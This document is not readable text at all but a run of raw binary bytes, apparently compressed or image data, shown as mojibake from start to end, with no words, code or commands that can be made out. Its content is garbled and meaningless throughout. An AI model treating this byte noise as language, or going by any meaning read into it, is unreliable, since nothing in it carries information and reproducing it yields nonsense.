��ri�4�(��ҕ\�5� ��z��>̗���C���Z����қ�	fp,��_��#���c��h%n�/}gK��(z|w�p�6��/�w%��f�5�{�8��M��N�- ~���K�:C�zK�E�@T��/7I=���U��T��͡���gS����D}M}}���ޙ��K�g�i�1D��� �k9<��Ļ�:���~e#���G�$�����#kmf�7�nF�$�n� �eB���2���T�� ��/��!��<�|C�"&E�ϫI��q��eo�M�נ)'`M�����k$r���"��AD�(�(����{��g�R��(Y��F� wm���"� ���l+��� g�K� ��~`pk�[1������8���`\^��^��V|�2b�ھ������%n_������R���f
GX�X��x�����1� �3/���O���� �pJ�/Ox埣��h����C� �S�9��4��\>�z���������GY�9?�O6� �߃l}ã.~�_��������f������x���@<q���r���>��C�3��Lz��d:^�H��8�����6�Y$a\�L��]X��Hu��:Od�� �:b���2,�)��_c�v&��<�Sk<@�&:����#��	Cn�u�#�u�	�n��2x1�?��O�b�7������nw����}6'�W˟�p?2���O�Ϊ>�����\����?%8���m��e?�9���'���dc�
 ;����|�n�x 1��Ǹ<���U� mp��J��Msj[��)8���/��TKl|����� =7�!qP{Փ� l���O�>���3�5M	�y�ޯ5=0�7�!�%�2�놣�kWޟ���ws]��MU��-!�̱�m��`�=�cz�H��@,����v���(��CQ�>��@O� w{{�r��
O�/߁Ɨ=���?������\ǔG����ܝ��������C�� �泗�˟��d�B��R�=��� �O�8ÌY���8��S��3����&?;F,������ވp�1Y��~��U~Q�f���to�v�?"/�y?���5�� �|T�������m���?�����8�?6rkCk�ۇ�~��x撆;�r�u���ņi-;4�]�v:ԓ�;ꌊc
�t� ���R�P�yi�4��;Xu��z_}���[�d�<����s�_j�_]RsKt�%
-��t$!��O���k��q��	�L��nd�I�'��;-#M9f�-"�m4�#�q���L��C�|���AT�P�% Cn5�d�2������ lĦ� @ln�������Ú[t�l��琕��Z�ZI}��&�JH�z��|;�Nة6mu�7k����������8�B�-ef��L<3�bQ��FE�XKװ~�z����l9��ZM�'~�� �﷎�ݞ8#�.��������VsKx�)��5�HC/!;�}77���;����ej5�_5<����+�v�ܛ�J�)���s5��x�}]��2=j��PQU5@��L]N��ji�R[RH;ՉIA����(W��|���Z�:B��\��[��HXJ�RTRl@RJI�6�eYR��d!W]'.�`z�V�]ۼ�b��M����n�e)Jq �۫m�8&��X��K�4T+� �<�Ґv:B��;�b�c��T�o��}�6��9���e��8�O�Y��h_��=������ÓǊ��_�%���~r�l���?�N-��� s.��S�k�8���ͮ>�	Wȹ��K9G��̢ŏvf�η!�m�%W��H�|���.9���:{���H�Ӽ8Rf�Z a"��`)Z���(�<z~��H�6�a�U�&g�CӰ�2�O��Û-�ät.��b�����v�j���߸��w��,�Ï����|���t���g:,;�섮5�Qf$�܍�W���Z���J1 
{=�P6�j�Fdi���� �OS��m��9�W��o6g�j�֦0^2e3�M7M�CO6�4���uo�����̗����  1O�+�߆j_�s����2��� ��� ��a���kCQLO�s���<�{�^���F�j���Y����U��8�Vh���S�H @��:��M��iՒ��?F�vd�͜�cg7� ��#!Ĵ��)� :ڛp%�_Z�!JF��(�;�yNWS�if��ʴbu�	D���pY�����ľ)E��"��� %0�;bݴ �p���mT�zD��;�RQt�i��J������o�BfK�e�1��~֯�?F?���|s����*��K*��&:����*��;�����ǎpz��2:Rm Y)@���t�Y�?@Rla~�0s�8p���d}�� '1��5�}�'C�zg��/�9���������������#�'�+���k�Ъ�>����q+~�?��?�����D�4?ڶz!Ðt�f�����U�G�{��ѿ��d�,p����� ���ק� ��R� �3�������b`<��V�fx��׌���6)��R����'�	2��vՒ��R]��rWf2�K	z�t 8F�Fbl�!kp�,4�k︽����]�_;jg�	dx}F�Q�S��!��)�H(+I�>�t�O�qt��<}�~i�ց�.���~@��h��<�{�G;�ɘ��8Ѯ�·� ��r���(lm�@	E��>���)+��|B�>�����>�.�}������ʛ	��Ҥ��	_5��l�.:�p��m�;��n�fy���|���6)��V��
�4�!"΢��f.	ڴ����ez��m� $N��5� )Z֒R����G�`��W;j�	p���(��f>�vG��u?�Zn�ͧH(�o�p7�_ȣO�{�Vs�5�ϛg��V2�ޢ!gɎ�-%��e�:��c�,�QEd�)"Q� 2M;�y.,�)$z?�bM�������
C�P�q�U��:�~W�BXJ�޷֝iI�B�Sp7 � �p�>
�Qh��ɸ�cɴA�΃p1��)�ژ����y�GYif� SG�*���P�9?�O6� �߃l}ß.~�_��������f������x����}\91\x�/���2Z��7�w-����o��� �������3�����?��ӊ���mhE��K,r~c�~4�9
s4ji�ݾ���̺p����1}�r�L��1,�l��($�|:���4�0�E���q���Z�`��;Aq���Us+��V���(�2�f��e�,�6�[�R�ԕ(�k b0>��� ��& �U\Uk�m5c��5]�iyFl���,��� Ȁ�zD���qv"Ɗ#6�k7:@6�ͺ� =�C���� q>dz�j�*�b�[ir�M�J+)I�ب�� P����0��6�4w�{��>n��=�W�C�W�f��9w%�h��R:8��S+v�|�� �>x�#�'i�_w��H[�Bu/a{��}�s%�댜:��ndl�T����w�ú�p$-v�����ن��o���7� �xq��T��[�;�״��i]� �?�.yOr�I��K��4&M� 0�6܉�C�"􀀇�@xS�o݌��g�Q���+�*������T7B�7a���;$7B[���U�j��}��"���(�}%x�l^/Ғ)��
,��r��;w�I�����}�?�\r'~֯�?F?���w�S��Xn9�돤�>ҏ�F�����c��q���Ã.#��8��(�����:��<?)���?F(��� ��g/�?!^�?�]�/�]���W�������[�1� ������hŒ � 9��հ����+6o�׿
��8	w�5j�ς�5m�@U����y����1�Q���XS��+�W-��H�*@aP�!��S!������|��zzX��v�T�v�@�F�2z������sJ`n��J	 ��@������ٳ� 9����������x�?c� � ��?�R�����1�M���yC-��9���f��R��4��o8�ہmHep�e����K�/UcB��u��b�bד	^朓��T���$��)D��J����q�5'����Z��?��v���;�
J�5ATs=��|��aBi����P�BJ��QH$����� f�G�����W���_�1~�\A� Vok�����X���� �f#�r)��<(�������q�EY� ��� ��Y�k3���5o�q��Ėȍ#���G�RՀt�`Ŭ���;\�ji&C(��
P ��<�ດ�E�mq���p�Ւs�7�N�P��X��`������	Hu7R���JS�J$�� _��>�[p�zC� q�ס�ծ� l-{Z���Ŗ}�O�SͿ�%���p�˟���_��~�g�Y��i��^,/��WLW*��yL�����]�|5������ �8�?�+���w��aOŮ�v���:qSgl�R�/��]d�tH	T�^��Z.j�^��n�ژ��".��Ƞ񨬐�B�!���p)�"�JZ%D�s�|�b^���Y��Ʃ)���"�աDP���ZPR�RJI�� ���r��-ՋW���n~&p��(f�y䷎���� �=`Q�}�eP��� �+Th��9@�ĕ�	G9���O��ZS�Mƫ^�8�8�	��,9�Prٝ��R��z�������n�Ț��&���IE �9 �)� G~<R��H�}�U�Pk����&�M!A*-2�*"�(�* ���ƃݳ~�x��{U���k_)>�/����(�� ¿� &1��8�GD.Z�"c�\��U�)q4�X��Ǽ��R}���3�]B�I����_���Q7B� L�����@^X����!xq������}q@�E2� ğ�h}>�O�� D!�d� �qȞ�Z�������w�S��Xn9�돤�>ҏ�F�����c��q���Ã.#��8��(�����:��<?)���?F(��� ��g/�?!^�?�]�/�]���W�������[�1� ������hŒ � 9��հ����+6o�׿
��8��A�U�""�Q��H�X	��dm��?)���G�N����)I�..y`���X�_��d���DQK�1ɱ��ŉ�Q{�_��0�,!��k��4������?��˟�� �O�n���r��n�u��9�=�*�`�����lt,ߵ��f!�����I�E���I�뒝��C�ÿ@ ��"Ǘ,��.�E����b���$po�,g,�8E�*�G�����ˍHZ����JiV�l�ŕÐ- nv�ŗ��QR��`�w�nu�S�+vFT�0�C� D8t|K�([گ׊�?T�Xp�� �>A��M�6���3��&hf˧H|M=e�J��ϭ^�l��f~z��RP�65]�fŝr
vF��N��F�@�A�m&:4�_��ku�,����:vf��*�e�����Q�Ģ��A¹H�@�c��)�1c� �?�ٿZ}C��X�>Q^�����?��F#�{�N�>P��83�wx*�/Q��
Ы�K�"_8ǶF�H�x��*�ىM�*u
���ͨ����΍B	�=P���`Ԭ˹b��s9X\2vg<6?|3�0+�����赶�5yR�VO�[�$$t��ŉ=�O�SͿ�%���p�˟���_��>�g�Y��i��^,/��WLW*��yL�����]�|5������ �8�?�+���w��aOŮ�t�1���k�)f��*h-��C��J29��L�F��ٮ���`"dH:v�=q�\F���j����
urm'P�v�G�,T�����`7�����[�P2j���$n���eJ'$tuD �a�������  ��I�G��N�y�rAuEVb�k��p{��b�:qT���:�>*���9r�sc�e�.~�wZ>Dae�F[�r�!6���}�U��1J"tBxu��Z����EK���P$l@$�^�{m�U�?Z�Yg�o�FRm�:Ԩ�[a�-LDu�[d�(-�9k�e�{�u� ���p���>��̧�� ��w�z�� ����T{��P��ޏ��9�r��s�����ǷJ�ė	a��0��҄��w�A�]�'U�$�Cq"�5)�m���KbmLjҢA�'�lN>ƽ�s��a��a��LDg��y:˪q�B���JC܋�p���|Q������E=yg�i=%=.�
IM(��5S��4��h�=@*H�^���DL&�
!)Bl��u��B�,?=(l�����BQe]w�UrO��0��!�%�2��~֯�?F?���w�S��Xn9�돤�>ҏ�F�����c��q���Ã.#��8��(�����:��<?)���?F(��� ��g/�?!^�?�]�/�]���W�������[�1� ������hŒ � 9��հ����+6o�׿
��8ma!����Vs�sMS�Ï�E��{I&�/���	��"��MQL�Q0 ���m�R���0���]*L����Dqm,�2X�T��j;=lGN�n	��lt�/���� �¦���Y�j�� �����caN�A�3�J�r�3qy�P9�e,ڢ��s&Q��"P��d6=7�y���)��j������F:m� ����
_��b�c2*Nנ�h
���b#����큹��\ȕQL�];�����H#��f4��yε��Х&��{���{���
��������v�7Z?��?�W��1y�Ri�ܷ5*�&�W�~�]�_�d�>U�&qA�fi8@�L�QJa@�
Mk�5�Z�ow�%Obj�JWiܮԉ-���R�R��[(_q��z�Q�Oґ/�^��#�-'cR��~�ы{�ҧ�C��K�� �>�8s��|�g� 3�Uo�,?�Y����[O��a�����}o��q_{b��x�/���%�/�fXRo�]˻���fo�᱗ҤȒ�Ҭ[� pӇi>�!�;��tŮ����\:1S����53�zː�D=``ɖ�x@C�p������}4:@ɴŕH�m�7�����a�_��	� ed��ע��?A�v�S������ .-ãS���$�������1e`��z �)�/�j2�G(��NA�bzÆ~b%/��� �r�.;�hG�7�9��,Mb++���9�|�R�}��Sᬂ�+�,]�X�ȸ��x@[��^����%��C�]��8v�����r��b�s�_w)f�Vx+�M�Ɍn$��۹w�]�QϛA��m�"�*�����$(��/�Ɠi*&�L<�c��*{���%W�.Ӕz���Ĳ��ٳ�w�\:J�|��O���K^P��'�7�U�]���Ӆ񼲧�]�\F@��>P�,�:��p$�1� �V�Si#��h9� ��&2���i�����>�>l<��C��L�f:�����������w�S��Xn9�돤�>ҏ�F�����c��q���Ã.#��8��(�����:��<?)���?F(��� ��g/�?!i���/kꙃ+��ݎj/�~A��ͯ�W� ��	J��B,+�sJ��	���"@.��/V��PCiiiF��7�X��ӯ}� Hw�C���<Wk�\��=��5���`)C��Ns�Bt�[��}]�G��(�-T1�VM[Sߠ� �4�$��z����`��DY.�d8���*k؛��C�mXb� �h��쮅��V��\��qF�N��.���m��I�?hhr)�V �=g*��OI�c7�MbT�"�as��X?81�8��&W�b"j�x�.Y򧼝���dv>)jI�!V�:N�I���ݡ���ɳ���#��ï�h��1۸$��N��IG�@G`�T���p�g�wv���ZV]:H��"��?�����Z� '������QY�����QXd��d(v�o�,��#����<��M�K�r��	�E�m�P�����q1�y��[�Չ�FȔ�	��,el�sa��j2���Me	-J��V�YAJ�F� �,��[�;���Ә$1kj���3���֘�9�c�4!V�z���j�5/T_��g�*��S�:�&�*y5ǌ��n�w��7;c�v���'�q���@���ܜ�jk�[KR�<�-�j���[*.7d��,j5��gN��ǱY̙�rc+$�l�jR��A�UXd%|��/�w��!� ��@���~mI�
O�j��k&�<Ov+ۂ]������9�Ct�����H�I�(��*׳K���u��3�v�&w4l���P�Q縬�,�'��;q2�p ��v	�Ny��v��N��HV�f\+= � �� 7��c֞����i�"iK�}�>ES'5�6�ʌo#A��h[�5���=Q`�ߒd�fW��I��Ω"�Q����P�`�����u��j��ω4�*q�4ej;T�>H���t=��;�F�	�R��$@�5�yHk��X��61��@*��E���D�7zeEȹ��{i�nq+�J)�`��sTZ�ŊP��տ�_�ć�}�{:Qf�CU9�I�7�
+�l�z ;#��ooH�N��w]�N�e�c}]D`�'��g�b��7�X��0e�N��1Ԍt[v�E!��@�b����z=I������O��ￅ�s�l^͹�2B�f\��y��XrM@��b����n�Z֭֋� ��J���4��������ؓ 7R�>ťq���.+GV���N��Ԓ@�w)�J !��F��
rK�U�����ԁ�;���ԣR�w��@e�<��#N)��f�'��m+I
_,�$��c�8nG�h˼�f��.�ѕ�j�I���z�q��(�L��QM;�o������)��9���Zp�.����$�m���}P9���U��hR�*$�%�,8�VX	B���T���T �XH�Oyr�7/^��w�dF2��
�!K�rJ1������O�>b��n�܉��Q�v	��	%2]�m�=W��Gm�K�ƅ3#e��#ʝTD�8��`m:J����(j ���X��Hgl��|��$lDUk��e:R��i%Ȭ��;��ɬ���UP2�I��QN��=Fز����m�U�t��:��Y-��f�s؍�2b�Ӝ��	��K�������7��f���r���p�	�9ޫ��V�\���oI�Z���h����Ugb��M/�#ݤJ��G��9E�V�k���U�bA����w�����O�ljLl�_�e��9/&:���4�)-�K�k�ZR����LXX��MZg9\m	8ޛ���t�j3�.��Y������WP7����7Q#>>�<�q�tMm���P�������]��]F���39�҂�"HCRJn4�R������Vލ̀��W1[����5��2��<8��.�Ŀ���g�4mFU��ga�$ME�`/j@QCQ��L١�N�C~��|z|ؙ}�2�K�|�2�O�1���V���BYu�#|S��@)�n�
�\sPl�@���5��*�j�$�Cj�2-�>��iӺ�DDyA�F���f�橀&@TN%L 7�  6���5$`���͔�+�j�+9ˇ��T��ޑ)29o���帲Ԇ��͈�����i�5��a�*�&ά�svj�f�#�5(�aж���K?�x� ����L�t��4]#&n�#ﺼOT�Ԑ5��7��6�G�r_f><d<���f1H�"<���򢥙�mhC�R��L���JB� �&֯������)�Wc��k#�[�����D5�p���N�E�����k������hhc1�!����� �(�'�Sc��l��!�%�2�`u�,s�J���c���w�S��Xn9�돤�>ҏ�F�����c��q��@�.�*ȿz��\ǔ@��_G�r����~R�����(���� �3���\��`������=��n�5�m��2����LV��i'I:�RPnէc�Tܕ��R�3u�&IAQ�
��b�3�*+*(���A�m%���:S�>>���c������ǝ�1&�EҤ�[y	�9�
�Vޠ�a 8�ۚ�KZ�N���q�$��J���9�"X�RnS/�Uqc�^iفG�5�ٕ]*��-�ܟh��4l	��m�`%Ǖ�Z��o�<1a�*�k����-���� 4�6(C.�<�:�BCi��Y;lN�0�T��>6`-�a�E[ uZ:b���.���v��T�fI��+��E�r��l M�upw���űWu�_�kK���	Զ{��W9~��I��y�k������ҝ(D��Ѻ,!Q6i�N�w	�B��QÁ�6I�A������iѷ��Vo�u|�O�������i�;dt��~�5'6VtL9�QNV�@�|����/�2�j�q��Ä���I*��3��M�^�.4�%�W)�涝դt�SV"�h���������&��\��Tڬ�Y���!��UeH1X巩2[�n��{��@��4��'jN�����(ͦ�ǵ�H��L����1I�+VWz�w�/��ɫ2x�7�7f��1���WZ0&;)��7V�=�ޞ�s<�ƾ�]������u��L�	ZX�����PmԥE-$:����Y)� i�tt���It��n}�a���^�B["��A4���h�]����z[X�j��Nz!̳�ٺ����)pud�|�_R�k��ݶ���W�;��ŕ�QhQ�I�g��Q� <#���4����K��kF��-��:C��۴�s�G���� %K��*�<�|]�i�@ы�Ԣ1d�L�M�*��)�0��G�T�r:��n|Zΐ/`��x�+�7��6K���c�2���[.91��+�̔ꖢ�=mccrk6�)#L0{�ݽ��0��е���<��-��*�e���G���.Ry~I�V�^�����o�_\?fS�� �y G�� �r4[M��������޿u��sqY��e�J'c�ZP��ں��M��pH��� =@68����g����Ζ�_n���%�g8�i��r�&��U��\s�!EM��Ѕ�?�/~�&-��ZN�jw��k�q�)��YHx�Ν��4������AD��L��G�I+�;����8�K���%��=��qR�q�YJ^
Q���IJ����Bm�64�?�B�,�w-���Gѱ�W�Q�Vt��E/��8]nǠ7�����q�O,F+�������:3~`�\���e�q��9��G���BHB5l�R5_k��w�l�[Lϳ�B��*x�.�O�A���D3�&���������.B�CqP�}��%)�D�a"�����X�����8N�_B���ؖ�\rgiԄ����Вzt�}ɷ�XjakS��x�u3&��8��:�#	ّv~�f����*����"��Տ-(���Ӷ�>��Q���A�/���R�E���޾���r��P�� .�H�{Ǚ9�1��O����dKey�i�fpt��^@��9)	X�H���
2q�S�Q��:j�蠡��%�R��V�;j)�/��:%j��r�����&ȕ	�,���8imUZiȏ���6����y�]��u-��ִ����M:e]持u���z��$�n��{-;�%��w�FJǻ��rb�
#Щ�� �o�B3�����mbAG����@��L�[��\�I���)��>�y����ZP�ZId��Ҡ@���Fr�'���?�^uu�r��BfwT��v�6�R&����L�hX֬��Mt�="�t����n�P�<��Ӫ$�p}V��t�Zp����r�sL�2�3���31��sZ��q�.���c^�M��ɗ�ϦًF4��}�!���ʻƲ�I�UZv��A�B=�����[�!�$Y���r9�V[���=��݉ǒ��x�G���w5�h2�u��R[HV��6�t�F�d��$kC�y˄�AM�͢�EB�H����F���JDC�&�jƽ&�*��%�a+Xj�sR1%
����W)�31�=9�T�F�>��G@?_����j���@�G�V)�*[�-���%0�x���qES-)��T��jV�L�՜�)2�F��I	�v.e�m%�������ns7���3��Z<�*$���qLJdD��I[g�:�ݾ�bh�s�l���v\x�15K*SN�Ч����Jy�
�ڐJ-�:�a�(�G+�����N���آ�a�H�Zf���

C�պc�.bR<�� ��7�G������w�S��Xn9�돤�>ҏ�F9�}KMbJ�n��wp�e�� v�r�� ����% N��;q��"�
4鉁9�J@��B�F\W�~d�7Ա*��j��5*�U�Y0H��8]�[��u��gQuN}�m�  6�F��ii��	���4�w�מ��ߚ芕���d:eOF� �Co%	���R;� �.���`Q�Ca��|+V�0� ��Մ�L��N�ڗ��O0.g����:��
��=X��ݏaH�V�8l�=)�S��f"ȨR�3�� j�E ��jB��)OOv)=��1e��z��&f#�q�بUu��p��H���t���	�ù(cQ̓)�:�%)iD����Ct��f��Re"��B o����mKg~��OՎ��)t<�Cm��v%����ځ=Rv��~��!�Q}ƒQ'�]�����D-�Ĝ-�9Pp��źFhB
�2]�T%�����+l���1h�1�+�IK!L2�/ZBVڶQH'Q�V�^�O��/O��M	�!ǒo(.-�^ޜ�t�r~������Q҆hv�#���t�{Ä�P'ƅ:[ZGē�w_��K�\Y�O�I����#15����j;��*���%��(P.�����o����.&�Ӟ��A3��$��e�Q����>�-Ȝ�
	�	NRRE�h�c�Z�5�v��c��G��O�G?�����-�ޡ��{���s�U�O�B�2��Cb���%L�om(�%ZJT^��XQ6C�B��防�.����#�)�fI
���n�;���Ӗ.��Ji)7�ݗ��dd�>9.�fld�!E=�>���!a�lM��?���ڥX�m�r��^V�1#q�H��޹f�$%�tWTP�j|u�!H7��t�!��G^��1c�E�hG��ԫ�����H.^�g�(���g'�<���:�C4W�~�Y~�m������[PB�rGq�u�߾���P��sz�\�eF�J�]�Er3lL�*<�Q��9�r�f�̓JX-6R�e$aԠ���C��.��!Të���l�Ve�5����jFz>niwRsw��UY��+��˅eNQ�r	S\�݈$u>#�����U�ċ�]�q�Y�!ȯƎ�eqc7��4�M%-�-�)m�%)m		BH�c��5|�@
�����Ⱦ_�;��K�>��6�ߧ�n�;�9�oʹJ�k^�ج���?ث뮟��?t�G9~A�,j�ono�3�w�:)j�v(,\�<sX�(�f�R�+�ūF?;d�v��"RU����0������ �EXd6J�&��ۄ�b�Q�IΒ3#mֲ��f#k}�)qD$�=B7"�������إmU�!&Վr���y�fܷ�Uv�c��*��%E.��D���|IJ�O(�_���o����J��20����5}z�J�By��D������Ӆ3�A�F���{"Բ-�Y��C�[#�[�t��/I�s$���$rlޱ���I�~��9�<�"���&@
E����<1:��r�;6���z�*܆�jn�t@}��3���>�[j�/Z��� �4$��)�v���	�����X�@ǖ��D�Aw����Ȯ�L>qNd�w.������m���J3���Gx��b�jS�F�ʟ_�)�B�7�Zi$�￟�ʁ:��eX���v������7��-e���izw�=vN�+��E!V��i�U�HU�QYt�)*x��JT�:M�����xX�o�������[NZ�S�M�旒�KT�L�S�M��%��s)���eF_�9�[��miS�l�u�2��RQ4�U���
NA�a
���&C #+Z�����5v�r~61�R���U���QE��l���P�)@�u#�#��5~��u�I��p ReE�V�]����\Xo$��ˋF���Sjq��p�,�c{J:~&2��V����i(��d�	~����1�Y�AP7��	@�����ܿ�"���o~9�r��EqM��l����C%�<��ʷ5*��IO��E���^��.z>�z���D��t��&��B	��O6dĤ3�!�DPk&�@��)K�H�|�bV�:�&���pe��\�~Y���^df;���rR�}3w�M�T����<�G���l��LO��z����dj���s��劅i3t1f�+�{i�;B*��.�9�m�cD��,6��fr�����e&���#*1%�2!Ķ��u3���<�����%G���� �V|��i����⠓�Z�3
/���DÕ�"F6����DY[��T�4�4�����Qtf��b༧"!K��\|��\Y��I�x� �x�P�M�C���N�71m�:
��,�yA*aIp�DPk�3&U@^R�Ǖ~�d���>�)�P���}oR_�0dP)�;�A�������$�.Y˫��óg��+AKv���E����z����%��㙾y$���RRo�t&�T�͚��V����9�8ÿ�km�_��껵�9��-���!#{'s���������w�S��Xn9�돤�>ҏ�F1��q����|�y��HTYB�@�>#�n=%��xv���ƛu���K�_���w�Ӈ� �CR��tP���I�h��/2M�Oj���n��"��qtJ�Q�o �z��XSfoa���~n��s.$q���j��ЬhԘ1���U��T�j��,���=��<��N��s�ͫ�����B'Q�����
���U�?z������uȖ5��EW�AP��F��9�\�����O��#�F�e�8��td.����\�&�=6	_���;���s�(�	R����i3���nU���0�WO:Y\{�#O��vF6��`���N�;$�֙(��&���[?�k�[�Ց�1�J3L��K0�F���{{�p��j����8k�����0H�Zy,*,Gʴ��VP-����Zib3��S�%A'��L�����Y�W�Ә$X�^��|�L�o�L�ǲA�e6~(���p!� �(9C�֏0#�,-a�}����]�շ�57QV~�����ë��J��V���j�f�)�����PKc�Bml8虁��O�;�EՂu�\e�*%n�r��]��)�S��u �(BwG<sn��{pr5S����"�Z������%�K��S��� ,�F�o{w/Y�ew�f+)�T�/���]��Z\Z����o���lH��Q8x�%1L>;�)�[q�|6���L�Ly�<�h,�tǷ�!m�*$X};���"�3�"��e�t���J�.�-�m ������1(꨻��{A�L"&�	�+
(�s�c�ׅY��j��5��QL�hU�S���uQ������k�a�Fj��l�6�BJ��Z\�"�%���	����}�I������zS�@zE0��+��)!���mn�^7ŗ����.ʇSVYq��m.�:Ӥ�J�WE�{j�PQ�Wr�^��fk>�^�A �.=���]�w�~��?�xz��tuy�g����<�t���!���J�'����ڹ����K��(�^���km�U�f��I�-���%����$[D�N&N�!�`nr	�:H�n�T�0��TÌ-$!B�.�����x\�7�j�tw"C����
�ju%�]� XWD ��_Gґ���ؤ�*B2�$���u��'#Hȁ*�U )��U�ĝ]����P1D(Iҋ���0Z��epωQT'tR�\@S.�ђz,[U�}�RAO�3)�[��`�8��n�25&v��=�6ga��J}9���$�I�$���=���
'#W�a��م�6��&�a��K�|-�����G8R�� 5`�Ye��)�e%���V�o9�Up:����{h��PW��Z'n�3�ź
�}RȌl�q��s&����t�}�B��~����r>�)�n���w���q�m@�KT��j�,S�cTS��$�\i�6�d�*u 鸵��-�K�fs����T�G����G::���jX*�ҡ���S$�q����'IN�����r�+�ȋ[MF-AR�I�(�Ԁʹ��*s>/HQ�XA�,r�y
��^j��7s�%�D���"b��:�9f��")�"^�&����QQO*�o��NN$+*S�ӣMNqD�L�T�K2O�%�uJ���[����F���0R׏4Q�ćv4��\�n�fB��^�@�}��%��'-+�AR|�{m��p����(�U�Rg��).r�����]���^���a0�/�l����TP��n��E���G��r,R+3����3D��� 1�%(��p�x�A�H))��[}A���(�UۨƜ��֟���id�H]â��F�P�2�v�����Ez����k�p�J�R�=�_���L�Ha)Lq0 �������TS��G���H�+�R�Ɯ����V�[y%�P#���B�s���q������c�3�P����T�9�4���q⇋�!�	��!��  "%r IG�\^�c�<F��p5P�8���
�8}�<�����(iQr����U�oZH��Y�)ؤu?����3j��h���T�1��?�l��Ґ���;_��D ��96��%W���Ϧ�X�x�{:X�e��P���q:Q����PyWT�ҟ24���� ��~�m!
>P�)ا/>�*j�;����j��(]����{�����$T��S� "���zbGϋ"�Ĕ������={���w�S��Xn9�돤�>ҏ�F<8�q�9i�oY�ú�����
كQT<�������l��l���n���	�(��N+CCR� ���.���5:��mW�8BI�����[@R�����N<���AqQOW'$f��Z&?�?z�;�P�;Ƚ�t�tս�G�t�I܀#e AG�3�5#$	����p>oi�lqC�/�C3�pN��/ Q$#�%����ZB$�+N(��5<����3K;���lM#��'T�Z����Qc��F�Fh�b�y��Q [�"��U��r(r��zvu���_������8��hϙ�_��^zfO��d.;l�()JZ�C$�k����uGn�1��qwC�?0	HhlX��h�:a7�JT#6�U������]Ķ�Dʤ�Di��<���62dVL�>��2Š�H�'ğۻo����PU�/�Ty3��]�U��%�)���l��E�����)���p��X�:oO��5��y�K5Œl��ډ;|z�Z�h��i�H��t�r�`�l���9Z�9s�]�p�b����FT~)Ƥ@�7-&4E��Bc��j��ר�V�%7�m|��p͵�#F�|��BIɴ�H�v+EBtt]U;`��egc�b�b*A8�JXQY�'}� +�S3�T6���&0k=2C%L6B���a ��%n���A��_9a� Үf��3�׬�^��(���#�ff����vm��Y΄#۪��IC��a�U'�hnN���P ��Ǯ;�g,�7<q���>'Q�V[�L�.k:CO��R�dIiakg����,j
JnE���
�<��X�O��g����{+O����{c����#���l�h�јMQ+M��O4w1�0�YTtGZ��Z���@$�ێ}�kY��W�Ҡ�l�k�YQ�ڢ%,��#��D���Irޖ�H�]ٰ���m�,�0(�qܔ|���$��d�:m�'qD��I�AP�n��9w6�^7Vp,ٮ�?O�l���8�e��#3�m��[���T�AVcR�km�;$X�圮�I��Jd�2��+��U�OJ)_v��i�e�6a�.]��?H"pܛ��~�gl�z���A�ej#|8v���Jl>��%N��g��k$_P;�Z�W�k�������nZ*�w1��{w�o�<�k��qc޶/w��O���_r�)�Mj�]����ћ����㠥S�<�ȵ�+~D�h��ղ�7�kj��pڼ��։&y�<�&x�>��Z�]��P��H��ݻiwH���ru�0x�` �*:�8,ٻ��޻��b��ÃFdK�\��l�_ZJ����j����plR�����'��r<�S�+��5�<�I-���s7f�="��:����u:{#��ܻx��%z��t���>���j�Vh(�G*����0�V�P�R�ë�V��pw�8���8�Ϥ�Ӥ�K�䕾���2�9wr%�A�� �.TlF���ȑ���:f�JCY�0� ���U��m��x����&�y��Z��c�B��ڧ��4����!��!*�ۉkQ�����a���n�V=i�Q�{��S���8��U�U��CN9���2����t�R1@Dݪ{����Z�\e8�h�w�m�=0��GC���;f��tg�̕Vjl�SfB��AՆ�47�K�}�j��yĔf�/5�!�}WI�uGv)�|��'H��A�fr%:F8��t������q������G�&���y�R�23)K�А���Y�WǫZ
U�`�m��Qp�.O��%�Il�b���[C��d[�QGl�J�r����s�BwD� F��r�)���������s�"l�+=J��~e"�J�ڣ(8#�rZZt��ب�;|d�j�䋪�ɯ}���<�,�9y@���.Vꂵ�g۫(W�J`'I�J}�`?�s3Y���o������}���W�!��i�+?�%/j�l�5Z�n��1�|1WFw���D�52�~z!vy�����<��:q-l� 9�i�s��xR�.�Z�:I뿮���x�[v6tb�Q�sL0����R�G��� ��e6��OS��c�Q��m�5�I2����A��E��Q��QF�n~v�NY���1��ͺ{	w&��,*̥f�߾�/�Ec�tW$�'�1\���4�FmM�����@I#{�eu�r�F�0��mT6sz��vx<R�E�}�y_8s?m4�%�ZA��d�{U�b�
��
I�)L��a� �w=�;��8k�n)�:=W��f�I]3�wW)��
YBR�t��p�yX	����P	�$R�1]��i�V�a]�v}���Sd�e�q�[��*�s�D�w	v���po��1$�nw7>��Վf���:���\�M���dEc��t6�n6,ʝBT�u�`��F�Vw<�h�vkU,�c��~����Q���������]$�4�����w��[�o�"��Ιe��:�'o䟒}c����xQ��l�$|٘☹�+?�&cԶsf�*��}д_���w�S����a�����Mc�(���~�z���yeΙR����鞼�!��;��dD�}30v)��ܷ��l�� �0P ��& �J�!1�6�lH��'��I��M�g��o����+@Z�CMk�o:Pޠ	@U�Tvŷ��,]��R��'	��լ�DlY<ZR��^�j`�F:�۵7P t��c��G�@@<�L���v��gAR��>��R��w�W�cn5z$�D<r�^I�ܹ�B���8���\q[$;�i�n��r�M�Ť3���8�������� uf�r���YDM!0�a"I��'T�R��uCw�>�z�́���f*.F�5�P{3&8����_u�d���iGYQ�,jR�@'#W�2�BW5o�����(TrZn2�@�l�̑%�ץ��b���Y�]�0vn�2fQv*�2�*�S9�ϐ%VB~U��_ɿ��v'�d���|3�����k�)��:��0�7-B���y*�vŖ����ų�������,�1�eq��>Ԭl1�
��L�#8N��$���T�(u���\w��N��c��+�M8�Zo=5�Ts{��aȡn�b�~9O�m~��� \�ÝF�c��[�c�>̡}���Bӫ/�����ȕ�zS��f,�8�S T���n��$�[<���مWr�"&`���f��,U���)���P$���Ykd�:��T		�����BJ�X5�r��Bd�1Bi�u��wvP�ĳ]Ӷ3s�� %H�ߨ� ��I�y{�|�W��RaTUnnei�PQ�k.�K)x����7 8FĤ���)�j��-?D��7��Vl�wA�l�Kڽ6�ӓ�y�$E����i�����
�J�� r��AN �|��4{	Qc}�����sj�h�'e�_1O�Cm���$8���uOR,	�~�?�ѽ'����X�0�X
����N
